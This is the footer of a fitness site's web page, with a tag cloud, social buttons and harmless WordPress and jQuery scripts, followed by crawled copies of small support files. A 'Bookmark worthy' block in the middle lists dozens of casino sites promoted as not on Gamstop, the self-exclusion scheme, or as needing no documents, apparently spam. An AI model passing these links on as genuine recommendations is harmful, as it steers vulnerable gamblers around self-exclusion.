<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eNjOWi3puTOS3oXoyuqWyA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eNjOWi3puTOS3oXoyuqWyA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.js
body_size: -157
content:
/**
 * Add back-compat for older uses of Superfish.
 *
 * @package Genesis\JS
 * @author  StudioPress
 * @license GPL-2.0+
 */

jQuery(function ($) {
    'use strict';
    $('a.sf-with-ul').append('<span class="sf-sub-indicator"> &raquo;</span>');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/plugins/getsocial/lib/getsocial.js
body_size: 55
content:
$j=jQuery.noConflict();$j(document).ready(function($){var $getsocial=$('.getsocial');var $main = $('#getsocialmain');var $sharebutton=$('.sharebutton');if($main.length>0){$(window).load(function(){postShareScroll();});$(window).resize(function(){postShareScroll();});$sharebutton.mouseover(function(){var mainY=$opt_initial_top-$opt_scrolled_top;var originalTop=$opt_scrolled_top;var browserWidth=parseInt($(window).width());var scrollY=$(window).scrollTop();if(scrollY<mainY){originalTop=$opt_initial_top-scrollY;}
if($getsocial.length>0&&browserWidth<$opt_browser_width){$getsocial.css({position:'fixed',top:originalTop,left:0,marginLeft:0,display:'inline'});}});$sharebutton.mouseout(function(){postShareScroll();});$(window).scroll(function(){postShareScroll();});function postShareScroll(){var mainX=parseInt($main.offset().left)-$opt_box_left;var mainY=$opt_initial_top-$opt_scrolled_top;var scrollY=$(window).scrollTop();if($getsocial.length>0){if(scrollY>mainY){$getsocial.stop().css({position:'fixed',top:$opt_scrolled_top,left:mainX,marginLeft:0,display:'inline'});}else if(scrollY<mainY){$getsocial.css({position:'absolute',top:$opt_initial_top,left:mainX,marginLeft:0,display:'inline'});}}}}});